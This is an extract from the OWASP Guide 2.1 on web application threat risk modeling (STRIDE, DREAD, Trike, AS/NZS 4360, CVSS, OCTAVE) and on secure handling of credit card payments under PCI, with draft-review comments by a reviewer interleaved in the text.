For example, a user has found that they can see another user's balance by adjusting their cookie. The fix seems to be relatively straightforward, but as the cookie handling code is shared amongst all applications, a change to just one application will trickle through to all other applications. The fix must therefore be tested on all affected applications.
# *6 Threat Risk Modeling*

When you start a web application design, it is essential to apply threat risk modeling; otherwise you will squander resources, time and money on useless controls that fail to focus on the real risks.

The method used to assess risk is not nearly as important as actually performing a structured threat risk modeling. Microsoft notes that the single most important factor in their security improvement program was the corporate adoption of threat risk modeling<sup>1</sup>.

OWASP recommends Microsoft's threat modeling process because it works well for addressing the unique challenges facing web application security and is simple to learn and adopt by designers, developers, code reviewers, and the quality assurance team.

The following sections provide some overview information (or see Section 6.9, Further Reading, for additional resources).

# *6.1 Threat Risk Modeling*

Threat risk modeling is an essential process for secure web application development. It allows organizations to determine the correct controls and to produce effective countermeasures within budget. For example, there is little point in spending \$100,000 for fraud control for a system that has negligible fraud risk.

# *6.2 Performing threat risk modeling using the Microsoft Threat Modeling Process*

The threat risk modeling process has five steps<sup>2</sup>, enumerated below and shown graphically in Figure 1. They are:

- 1. Identify Security Objectives
- 2. Survey the Application
- 3. Decompose it
- 4. Identify Threats
- 5. Identify Vulnerabilities

j

<sup>&</sup>lt;sup>1</sup> See Section 6.9, reference 2.

<sup>2</sup> Microsoft provides a .NET threat modeling tool to assist with tracking and displaying threat trees. This tool may be helpful for larger or long-lived projects. See Section 6.9, reference 3 for further information.

<sup>37</sup>

OWASP GUIDE 2.1



*Figure 1: Threat Model Flow*

Let's consider the steps in more detail.

### *Identify Security Objectives*

The business (or project management) leadership, in concert with the software development and quality assurance teams, all need to understand the security objectives. To facilitate this, start by breaking down the application's security objectives into the following categories:

- **Identity:** Does the application protect user identity from abuse? Are there adequate controls in place to ensure evidence of identity (as required for many banking applications?)
- **Financial:** Assess the level of risk the organization is prepared to absorb in remediation, as a potential financial loss. For example, forum software may have a lower estimated financial risk than an Internet banking application.
- **Reputation:** Quantify or estimate of the loss of reputation derived from the application being misused or successfully attacked.



- **Privacy and Regulatory:** To what extent will the application have to protect user data? Forum software by its nature is public, but a tax preparation application is subject to tax regulations and privacy legislation requirements in most countries.
- **Availability Guarantees:** Is the application required to be available per a *Service Level Agreement* (SLA) or similar guarantee? Is it a nationally protected infrastructure? To what level will the application have to be available? High availability techniques are significantly more expensive, so applying the correct controls up front will save a great deal of time, resources, and money.

This is by no means an exhaustive list, but it gives an idea of some of the business risk decisions leading into selecting and building security controls.

Other sources of risk guidance come from:

- Laws (such as privacy or finance laws)
- Regulations (such as banking or e-commerce regulations)
- Standards (such as ISO 17799)
- Legal Agreements (such as payment card industry standards or merchant agreements)
- Corporate Information Security Policy

# *Application Overview*

Once the security objectives have been defined, analyze the application design to identify the *components*, *data flows*, and *trust boundaries*.

Do this by surveying the application's architecture and design documentation. In particular, look for UML component diagrams. Such high level component diagrams are generally sufficient to understand how and why data flows to various places. For example, data movement across a trust boundary (such as from the Internet to the web tier, or from the business logic to the database server), needs to be carefully analyzed, whereas data that flows within the same trust level does not need as much scrutiny.

# *Decompose Application*

Once the application architecture is understood then decompose it further, to identify the features and modules with a security impact that need to be evaluated. For example, when investigating the authentication module, it is necessary to understand how data enters the module, how the module validates and processes the data, where the data flows, how the data is stored, and what fundamental decisions and assumptions are made by the module.

### *Identify Threats*

j

It is impossible to write down unknown threats, but it is likewise unlikely that new malware will be created to exploit new vulnerabilities within custom systems. Therefore, concentrate on known risks, which can be easily demonstrated using tools or techniques from Bugtraq3.

<sup>&</sup>lt;sup>3</sup> See the Bugtraq list archive at http://www.securityfocus.com/archive/1



Microsoft suggests two different approaches for writing up threats. One is a threat graph, as shown in Figure 2, and the other is a structured list, as shown in Figure 3.



*Figure 2: Threat Graph*

Typically, a threat graph imparts more information quickly but it takes longer to construct, while a structured list is easier to create but it will take longer for the threat impacts to become obvious.

- 1. Attacker may be able to read other user's messages
- 2. User may not have logged off on a shared PC
- 3. Data validation may allow SQL injection
- 4. Implement data validation
- 5. Authorization may fail, allowing unauthorized access
- 6. Implement authorization checks
- 7. Browser cache may contain contents of message
- 8. Implement anti-caching directive in HTTP headers
- 9. If eavesdropping risk is high, use SSL

Note that it takes a motivated attacker to exploit a threat; they generally want something from your application or to obviate controls. To understand the relevant threats, use the following categories to understand who might attack the application:

• **Accidental Discovery:** An ordinary user stumbles across a functional mistake in your application, just using a web browser, and gains access to privileged information or functionality.



*Figure 3: Threat List*

- **Automated Malware:** Programs or scripts, which are searching for known vulnerabilities, and then report them back to a central collection site.
- **The Curious Attacker:** a security researcher or ordinary user, who notices something wrong with the application, and decides to pursue further.
- **Script Kiddies:** Common renegades, seeking to compromise or deface applications for collateral gain, notoriety, or a political agenda, perhaps using the attack categories described in the *OWASP Web Application Penetration Checklist*.
- **The Motivated Attacker:** Potentially, a disgruntled staff member with inside knowledge or a paid professional attacker.
- **Organized Crime:** Criminals seeking high stake payouts, such as cracking e-commerce or corporate banking applications, for financial gain.

It is vital to understand the level of attacker you are defending against. For example, a motivated attacker, who understands your internal processes is often more dangerous than script kiddies.

#### *STRIDE*

STRIDE is a methodology for identifying known threats. The STRIDE acronym is formed from the first letter of each of the following categories.

### *Spoofing Identity*

"Identity spoofing" is a key risk for applications that have many users but provide a single execution context at the application and database level. In particular, users should not be able to become any other user or assume the attributes of another user.

# *Tampering with Data*

Users can potentially change data delivered to them, return it, and thereby potentially manipulate client-side validation, GET and POST results, cookies, HTTP headers, and so forth. The application should not send data to the user, such as interest rates or periods, which are obtainable only from within the application itself. The application should also carefully check data received from the user and validate that it is sane and applicable before storing or using it.

#### *Repudiation*

Users may dispute transactions if there is insufficient auditing or recordkeeping of their activity. For example, if a user says, "But I didn't transfer any money to this external account!", and you cannot track his/her activities through the application, then it is extremely likely that the transaction will have to be written off as a loss.

Therefore, consider if the application requires non-repudiation controls, such as web access logs, audit trails at each tier, or the same user context from top to bottom. Preferably, the application should run with the user's privileges, not more, but this may not be possible with many off-the-shelf application frameworks.

#### *Information Disclosure*

Users are rightfully wary of submitting private details to a system. If it is possible for an attacker to publicly reveal user data at large, whether anonymously or as an authorized user, there will be an immediate loss of confidence and a substantial period of reputation loss. Therefore, applications must include strong controls to prevent user ID tampering and abuse, particularly if they use a single context to run the entire application.

Also, consider if the user's web browser may leak information. Some web browsers may ignore the no caching directives in HTTP headers or handle them incorrectly. In a corresponding fashion, every secure application has a responsibility to minimize the amount of information stored by the web browser, just in case it leaks or leaves information behind, which can be used by an attacker to learn details about the application, the user, or to potentially become that user.

Finally, in implementing persistent values, keep in mind that the use of hidden fields is insecure by nature. Such storage should not be relied on to secure sensitive information or to provide adequate personal privacy safeguards.

### *Denial of Service*

Application designers should be aware that their applications may be subject to a denial of service attack. Therefore, the use of expensive resources such as large files, complex calculations, heavy-duty searches, or long queries should be reserved for authenticated and authorized users, and not available to anonymous users.

For applications that do not have this luxury, every facet of the application should be engineered to perform as little work as possible, to use fast and few database queries, to avoid exposing large files or unique links per user, in order to prevent simple denial of service attacks.

#### *Elevation of Privilege*

If an application provides distinct user and administrative roles, then it is vital to ensure that the user cannot elevate his/her role to a higher privilege one. In particular, simply not displaying privileged role links is insufficient. Instead, all actions should be gated through an authorization matrix, to ensure that only the permitted roles can access privileged functionality.

### *DREAD*

The DREAD acronym is formed from the first letter of each category below.

DREAD modeling influences the thinking behind setting the risk rating, and is also used directly to sort the risks. The DREAD algorithm, shown below, is used to compute a risk value, which is an average of all five categories.

**Risk**DREAD = (DAMAGE + REPRODUCABILITY + EXPLOITABILITY + AFFECTED USERS + DISCOVERABILITY) / 5

The calculation always produces a number between 0 and 10; the higher the number, the more serious the risk.



Here are some examples of how to quantify the DREAD categories.

# *Damage Potential*

1. If a threat exploit occurs, how much damage will be caused?



*Reproducibility*

2. How easy is it to reproduce the threat exploit?



*Exploitability*

3. What is needed to exploit this threat?



*Affected Users*

4. How many users will be affected?



# *Discoverability*

5. How easy is it to discover this threat?



**Note:** When performing a security review of an existing application, "Discoverability" will often be set to 10 by convention, as it is assumed the threat issues will be discovered.

#### *6.3 Alternative Threat Modeling Systems*

OWASP recognizes that the adoption of the Microsoft modeling process may not fit all organizations. If STRIDE and DREAD are unacceptable for some reason, we recommend that your organization "dry run" the other threat risk models discussed against an existing application or design. This will allow you to determine which approach works best for you, and to adopt the most appropriate threat modeling tools for your organization.

**In summary, performing threat modeling provides a far greater return than most any other control in this Guide. Therefore, make threat risk modeling an early priority in your application design process.**

# *6.4 Trike*

Trike is a threat modeling framework with similarities to the Microsoft threat modeling processes. However, Trike differs because it uses a risk based approach with distinct implementation, threat, and risk models, instead of using the STRIDE/DREAD aggregated threat model (attacks, threats, and weaknesses).

From the Trike paper, Trike's goals are:

- With assistance from the system stakeholders, to ensure that the risk this system entails to each asset is acceptable to all stakeholders.
- Be able to tell whether we have done this.
- Communicate what we've done and its effects to the stakeholders.
- Empower stakeholders to understand and reduce the risks to them and other stakeholders implied by their actions within their domains.

For more information on Trike, please see Section 6.9, reference 8.

# *6.5 AS/NZS 4360:2004 Risk Management*

The Australian/New Zealand Standard AS/NZS 4360, first issued in 1999, and revised in 2004, is the world's first formal standard for documenting and managing risk and is still one of the few formal standards for managing it.

The standard's approach is simple (it's only 28 pages long), flexible, and iterative. Furthermore, it does not lock organizations into a particular risk management methodology, provided the methodology fulfils the AS/NZS 4360 five steps. It also provides several sets of risk tables as examples, and allows organizations to freely develop and adopt their own.

The five steps of the AS/NZS 4360 process are:

- **Establish Context:** Establish the risk domain, i.e., which assets/systems are important?
- **Identify the Risks:** Within the risk domain, what specific risks are apparent?
- **Analyze the Risks:** Look at the risks and determine if there are any supporting controls in place.
- **Evaluate the Risks:** Determine the residual risk.
- **Treat the Risks:** Describe the method to treat the risks so that risks selected by the business will be mitigated.

AS/NZS 4360 assumes that risk will be managed by an *operational risk group*, and that the organization has adequate skills and risk management resources in house to identify, analyze, and treat the risks.

# **The advantages of AS/NZS 4360:**

- AS/NZS 4360 works well as a risk management methodology for organizations requiring Sarbanes-Oxley compliance.
- AS/NZS 4360 works well for organizations that prefer to manage risks in a traditional way, such as just using likelihood and consequence to determine an overall risk.
- AS/NZS 4360 is familiar to most risk managers worldwide, and your organization may already have implemented an AS/NZS 4360 compatible approach.
- You are an Australian organization, and may be required to use it if you are audited on a regular basis, or to justify why you aren't using it. Luckily, the STRIDE/DREAD model discussed earlier is AS/NZS 4360 compatible.

### **The limitations of AS/NZS 4360:**

- The AS/NZS 4360 approach works best for business or systemic risks than for technical risks.
- AS/NZS 4360 does not define the methodology to perform a structured threat risk modeling exercise.
- As AS/NZS 4360 is a generic framework for managing risk, it does not provide any structured method to enumerate web application security risks.

Although AS/NZS 4360 may be used to rank risks for security reviews, the lack of structured methods of enumerating threats for web applications makes it less desirable than other methodologies described earlier.

#### *6.6 CVSS*

The US Department of Homeland Security (DHS) established the NIAC Vulnerability Disclosure Working Group, which incorporates input from Cisco Systems, Symantec, ISS, Qualys, Microsoft, CERT/CC, and eBay. One of the group's outputs is the *Common Vulnerability Scoring System* (CVSS).

### **The advantages of CVSS:**

- You have just received notification from a security researcher or other source that your product has vulnerability, and you wish to ensure that it has an accurate and normalized severity rating, so as to alert your customers to the appropriate level of action required when you release the patch.
- You are a security researcher, and have found several threat exploits within an application. You would like to use the CVSS ranking system to produce reliable risk

rankings, to ensure that the ISV will take the exploits seriously as indicated by their rating.

• CVSS has been recommended by the working group for use by US Government departments. However, it is unclear if it will become policy or be widely adopted at the time of this writing.

# **The limitations of CVSS:**

- CVSS does not find or reduce the attack surface area (i.e. design flaws), or help enumerate risks within any arbitrary piece of code, as it is just a scoring system, not a modeling methodology.
- CVSS is more complex than STRIDE/DREAD, as it aims to calculate the risk of announced vulnerabilities as applied to deployed software and environmental factors.
- The CVSS risk ranking is complex a spreadsheet is required to calculate the risk components as the assumption behind CVSS is that a specific vulnerability has been identified and announced, or a worm or Trojan has been released targeting a small number of attack vectors.
- The overhead of calculating the CVSS risk ranking is quite high if applied to a thorough code review, which may have 250 or more threats to rank.

# *6.7 OCTAVE*

OCTAVE is a heavyweight risk methodology approach originating from Carnegie Mellon University's Software Engineering Institute (SEI) in collaboration with CERT. OCTAVE focuses on organizational risk, not technical risk.

OCTAVE comes in two versions: Full OCTAVE, for large organizations, and OCTAVE-S for small organizations, both of which have specific catalogs of practices, profiles, and worksheets to document the modeling outcomes.

# **OCTAVE is popular with many sites and is useful when:**

- Implementing an organizational culture of risk management and controls becomes necessary.
- Documenting and measuring business risk becomes timely.
- Documenting and measuring the overall IT security risk, particularly as it relates to the corporate IT risk management, becomes necessary.
- When documenting risks surrounding complete systems becomes necessary.
- To accommodate a fundamental reorganization, such as when an organization does not have a working risk methodology in place, and requires a robust risk management framework to be put in place.

# **The limitations of OCTAVE are:**

• OCTAVE is incompatible with AS/NZS 4360, as it mandates Likelihood = 1 (i.e., It assumes a threat will always occur) and this is inappropriate for many organizations.



OCTAVE-S makes the inclusion of this probability optional, but this is not part of the more comprehensive OCTAVE standard.

- Consisting of 18 volumes, OCTAVE is large and complex, with many worksheets and practices to implement.
- It does not provide a list of "out of the box" practices for assessing and mitigating web application security risks.

Because of these issues, OWASP does not anticipate that OCTAVE will be used at large by application designers or developers, because it fails to take threat risk modeling into consideration, which is useful during all stages of development, by all participants, to reduce the overall risk of an application becoming vulnerable to attack.

# *6.8 Conclusion*

In this chapter, we have touched on the basic principles of threat risk modeling, risk management, and web application security. Applications that leverage the underlying intent of these principles will be more secure than their counterparts, which will only be minimally compliant just by including specific controls.

# *6.9 Further Reading*

- 1. *Threat Modeling Web Applications*, J.D. Meier, Alex Mackman, Blaine Wastell, © Microsoft Corporation, May 2005, http://msdn.microsoft.com/security/securecode/threatmodeling/default.aspx? pull=/library/en-us/dnpag2/html/tmwa.asp.
- 2. *Improving Web Application Security: Threats and Countermeasures*, J.D. Meier, Alex Mackman, Michael Dunner, Srinath Vasireddy, Ray Escamilla and Anandha Murukan, © Microsoft Corporation, June 2003, http://msdn.microsoft.com/library/default.asp?url=/library/enus/dnnetsec/html/ThreatCounter.asp.
- 3. *Threat Modeling*, Frank Swiderski and Window Snyder, Microsoft Press, June 2004, ISBM 0-7356-1991-3 or http://www.microsoft.com/downloads/details.aspx?FamilyID=62830f95-0e61- 4f87-88a6-e7c663444ac1&displaylang=en.
- 4. *Writing Secure Code*, 2nd Edition, Howard and LeBlanc, pp 69 124, Microsoft Press, 2003, ISBN 0-7356-1722-8.

- 5. *Improving Web Application Security: Threats and Countermeasures*, Meier et al, Microsoft Press, 2003.
- 6. *The STRIDE Threat Model*, © Microsoft Corporation, 2005, http://msdn.microsoft.com/library/default.asp?url=/library/enus/csvr2002/htm/cs\_se\_securecode\_zlsj.asp
- 7. *The DREAD Threat Model*, © Microsoft Corporation, 2005.
- 8. *A Conceptual Model for Threat Modeling Applications,* Saitta, Larcom, and Michael Eddington, July 2005, http://dymaxion.org/trike/ or http://dymaxion.org/trike/Trike\_v1\_Methodology\_Document-draft.pdf.
- 9. *AS/NZS 4360:2004 Risk Management*, Standards Australia and Standards New Zealand, http://www.standards.co.nz/webshop/?action=viewSearchProduct&mod=catalog&pid=4360:2004(AS|NZS).
- 10. *CVSS*, U.S. Department of Homeland Security library, February 2005, http://www.dhs.gov/interweb/assetlibrary/NIAC\_CyberVulnerabilitiesPaper\_ Feb05.pdf.
- 11. *OCTAVE*, CERT library, http://www.cert.org/octave/.

# *7 Handling e-Commerce Payments*

Commerce using the Internet relies solely on trust; users will not use systems that they believe are insecure. This chapter presents best practices compliant with the Payment Card Industry (PCI) guidelines. You **must** be compliant with the PCI guidelines – they are not optional. Whilst this chapter is very useful in its own right, it is best advised that you validate your application against the PCI guidelines separately.

*7.1 Objectives*

This chapter sets out to document methods to:

- Handle payments in a safe and equitable way for users of e-commerce systems
- Minimize fraud from cardholder not present (CNP) transactions
- Maximize privacy and trust for users of e-commerce systems
- Comply with all local laws and PCI (merchant agreement) standards

# *7.2 Compliance and Laws*

If you are a e-commerce merchant, you must comply with all your local laws, such as all tax acts, trade practices, Sale of Goods (or similar) acts, lemon laws (as applicable), and so on. You should consult a source of legal advice competent for your jurisdiction to find out what is necessary.

If you are a credit card merchant, you have agreed to the credit card merchant agreements. Typically, these are extremely strict about the amounts of fraud allowed, and the guidelines for "cardholder not present" transactions. You must read and follow your agreement.

> **If you do not understand your agreement, you should consult with your bank's merchant support for more information.**

#### *7.3 PCI Compliance*

In brief, here are the twelve requirements you are required to use if you are going to handle credit card payments:



49

Abe 11/1/06 9:51 PM **Comment:** Why is this the case that we "must". Unless is mandated by MC or VISA then remove.



# Abe 11/1/06 9:51 PM

**Comment:** Elaborate.

Abe 11/1/06 9:51 PM **Comment:** Vague. It might be a good idea to reference where in the Guide this might be

# *7.4 Handling Credit Cards*

Every week, we read about yet another business suffering the ultimate humiliation - their entire customer's credit card data stolen... again. What is not stated is that this is often the end of the business (see CardSystems being revoked by Visa and AMEX in the *Further Reading* section). Customers hate being forced to replace their credit cards and fax in daily or weekly reversals to their bank's card services. Besides customer inconvenience, merchants breach their merchant agreement with card issuers if they have insufficient security. No merchant agreement is the death knell for modern Internet enabled businesses.

This section details how you should handle and store payment transactions.

Abe 11/1/06 9:51 PM covered.

**Comment:** Why is this here. This sounds a bit self glorifying. What else is there to PCI compliance. Where is the transition. Removed.

Abe 11/1/06 9:51 PM **Comment:** What does this mean?

#### *Best Practices*

- Process transactions immediately online or hand off the processing to your bank
- **Do not store any CC numbers, ever. If they must be stored, you must follow the PCI guidelines to the letter. We strongly urge you to not store credit card details.**
- **If you are using a shared host for your site, you cannot comply with the PCI guidelines. You must have your own infrastructure to comply with the PCI guidelines.**

Many businesses are tempted to take the easy way out and store customer's credit card numbers, thinking that they need them. This is incorrect. Do not store credit card numbers.

*Auth numbers*

After successfully processing a transaction, you are returned an authorization number. This is unique per transaction and has no intrinsic value of its own. It is safe to store this value, write it to logs, present it to staff, and e-mail to the customer.

# *Handling Recurring payments*

About the only business reason for storing credit card numbers is recurring payments. However, you have several responsibilities if you support recurring payments:

- You must follow the terms of your merchant agreement. Most merchant agreements require you to have original signed standing authorizations from credit card holders. This bit of signed paper will help you if the customer challenges your charges.
- It is best practice to encrypt credit card numbers. This as a mandatory requirement in the PCI guidelines
- Limit the term of the recurring payment to no more than one year, particularly if you have "Card holder not present" (CNP) transactions
- Expunge the credit card details as soon as the agreement is finished

The problem with encryption is that you must be able to decrypt the data later on in the business process. When choosing a method to store cards in an encrypted form, remember there is no reason why the front-end web server needs to be able to decrypt them.

#### *Displaying portions of the credit card*

PCI only allows the presentation of the first six (the BIN) or the last four digits. We strongly urge you to not display the credit card at all if it can be helped.

There are many reasons why tracing, sending or presenting a credit card number is handy, but it is not possible to present credit card numbers safely:

- If a large organization has several applications, all with different algorithms to present an identifying portion of the credit card, the card will be disclosed.
- Sending an email invoice is a low cost method of informing users of charges against their credit cards. However, e-mail is not secure.

Abe 11/1/06 9:51 PM **Comment:** The font looks a bit messed up.

Abe 11/1/06 9:51 PM

**Comment:** Font is distracting. It is already bulleted.

Abe 11/1/06 9:51 PM

**Comment:** Instead of giving out orders, I think it would be better to explain why. So let's explain why it is incorrect.

Abe 11/1/06 9:51 PM

**Comment:** Font again. Why are we jumping to auth numbers? Again where is the transition.

Abe 11/1/06 9:51 PM **Comment:** So why do people try to give web servers the ability to decrypt.

Abe 11/1/06 9:51 PM **Comment:** Shouldn't this be in the PCI section. I am confused.

Abe 11/1/06 9:51 PM **Comment:** Can I do this if I only send the last four digits.

- For many workplaces, call centre staff typically consist of itinerant casuals with extremely high churn rates
- Logs are attacked not to eliminate evidence, but to obtain additional secrets.
- In countries with small numbers of banking institutions, the institutional BIN numbers are limited. Therefore, it is possible to guess workable BIN numbers and reconstruct the card number even if most of the card number has been obscured.

Most credit cards consist of 16 digits (although some are 14 or 15 digits, such as Amex): XXXX XXYY YYYY YYYC

C is the checksum.  $X$  is the BIN number, which refers to the issuing institution.  $Y$  is the client's card number.

**You must not store the CCV, CCV2 and PVV (or PIN Verification Value).** These are a credit card validation field used by many payment gateways to protect against imprint fraud as the value is on the reverse of the card. Storing this value is not allowed as per sections 3.2.3 and 3.4.

For these reasons, it is strongly recommended that you do not present the user or your staff with open or obscured credit card numbers. But we recommend you do not display any digits of a credit card at all – just the expiry date.

# *Patching and maintenance*

The PCI requires you to patch your systems within one month of the patch becoming available for any part of your system which helps process or store credit card transactions. You must have virus protection, and it must be up to date.

### *Reversals*

There are two potential frauds from reversals: an insider pushing money from the organization's account to a third party, and an outsider who has successfully figured out how to use an automated reversal process to "refund" money which is not owing, for example by using negative numbers.

- Reversals should always be performed by hand, and should be signed off by two distinct employees or groups. This reduces the risk from internal and external fraud.
- It is essential to ensure that all values are within limits, and signing authority is properly assigned.

For example, in Melbourne, Australia in 2001, a trusted staff member used a mobile EFTPOS terminal to siphon off \$400,000 from a sporting organization. If the person had been less greedy, she would never have been caught.

It is vital to understand the amount of fraud the organization is willing to tolerate.

Abe 11/1/06 9:51 P **Comment:** Font.

Abe 11/1/06 9:51 PM **Comment:** Why? This seems to end quite abruptly.

# *Chargeback*

Many businesses operate on razor thin margins, known as "points" in sales speak. For example, "6 points" means 6% profit above gross costs, which is barely worth getting out of bed in the morning.

Therefore, if you find yourself on the end of many charge backs after shipping goods, you've lost more than just the profit of one transaction. In retail terms, this is called "shrinkage," but police refer to it as fraud. There are legitimate reasons for charge backs, and your local consumer laws will tell you what they are. However, most issuers take a dim view of merchants with a high charge back ratio as it costs them a lot of time and money and indicates a lack of fraud controls.

You can take some simple steps to lower your risk. These are:

- Money is not negative. Use strong typing to force zero or positive numbers, and prevent negative numbers.
- Don't overload a charge function to be the reversal by allowing negative values.
- All charge backs and reversals require logging, auditing, and manual authorization.
- There should be no code on your web site for reversals or charge backs
- Don't ship goods until you have an authorization receipt from the payment gateway
- The overwhelming majority of credit cards have a strong relationship between BIN numbers and the issuing institution's country. Strongly consider not shipping goods to out-of-country BIN cards
- For high value goods, consider making the payment an over-the-phone or fax authority.

Some customers will try charge backs one time too many. Keep tabs on customers who charge back, and decide if they present excessive risk

Always ask for the customer's e-mail and phone number that the issuing institution has for the customer. This helps if other red flags pop up.

A 10 cent sign is worth a thousand dollars of security infrastructure. Make it known on your website that you prosecute fraud to the fullest extent of the law and all transactions are fully logged.

# *7.5 Further Reading*

- Visa and AMEX revoke CardSystems for PCI breaches: http://www.theregister.co.uk/2005/07/19/cardsystems/
